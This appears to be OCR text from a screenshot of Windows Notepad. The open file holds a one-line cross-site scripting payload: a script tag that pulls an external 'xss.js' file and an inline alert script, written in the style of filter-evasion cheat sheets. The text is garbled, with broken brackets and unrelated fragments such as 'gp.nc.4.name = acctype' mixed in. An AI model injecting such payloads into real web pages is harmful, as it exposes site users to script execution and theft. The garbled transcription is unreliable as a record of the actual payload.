 *Untitled - Notepad
File Edit Format View Help
<SCRIPT
ers.org/xss.js?< B >><script>alert123);</script x=
Word Wrap
Font...
Ln 1, Col 75 100% Windows (CRLF) UTF-8
de
gp.nc.4.name = acctype